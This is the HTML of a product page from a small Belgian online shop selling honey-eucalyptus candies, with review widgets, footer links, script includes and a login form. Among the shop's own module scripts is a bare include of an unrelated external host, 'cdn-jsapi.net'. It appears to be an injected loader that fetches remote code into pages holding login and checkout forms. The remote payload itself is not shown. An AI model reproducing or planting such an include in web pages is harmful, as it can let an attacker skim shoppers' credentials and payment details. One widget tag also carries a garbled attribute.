     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;12&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Mosans 102027&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;49&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;7,60\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2011-10-28 15:20:38&quot;,&quot;date_upd&quot;:&quot;2026-01-08 15:26:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;mosans&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;boules-de-miel-a-l-eucalyptus-et-menthe&quot;,&quot;name&quot;:&quot;Boules de miel \u00e0 l&#039;eucalyptus et menthe 280g (Ruchers Mosans)&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Boules de miel, eucalyptus et menthe 280g (Ruchers Mosans)&lt;br \/&gt;&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;D\u00e9gage les voies respiratoires et adoucit la gorge. \u00a0&lt;\/p&gt;\r\n&lt;p&gt;Ingr\u00e9dients : 15% de miel, sucre de canne, sirop de glucose, ar\u00f4me naturel, menthol.&lt;\/p&gt;\r\n&lt;p&gt;Contenance : 280 g&lt;\/p&gt;\r\n&lt;p&gt;Fabricant : Vergers et ruchers Mosans (Dinant)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;D\u00e9gage les voies respiratoires et adoucit la gorge.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;In Stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:168,&quot;id_product&quot;:168,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;Mosans 102027&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;douceurs-de-chez-nous&quot;,&quot;category_name&quot;:&quot;Douceurs de chez nous&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/douceurs-de-chez-nous\/168-boules-de-miel-a-l-eucalyptus-et-menthe.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:7.169811,&quot;price_without_reduction&quot;:7.6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9,&quot;quantity_all_versions&quot;:9,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:6,&quot;tax_name&quot;:&quot;Class4&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-small_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-cart_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-medium_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-home_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-large_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-small_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-medium_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-large_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Boules de miel \u00e0 l&#039;eucalyptus et menthe&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7733&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-small_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-cart_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-medium_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-home_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-large_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-small_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-medium_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/7733-large_default\/boules-de-miel-a-l-eucalyptus-et-menthe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Boules de miel \u00e0 l&#039;eucalyptus et menthe&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7733&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:7.6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.panierdeloise.be/fr/12_vergersruchers-mosans">Vergers&amp;Ruchers Mosans</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">Mosans 102027</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="9" data-allow-oosp="0">9 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="168" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['Mosans 102027'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
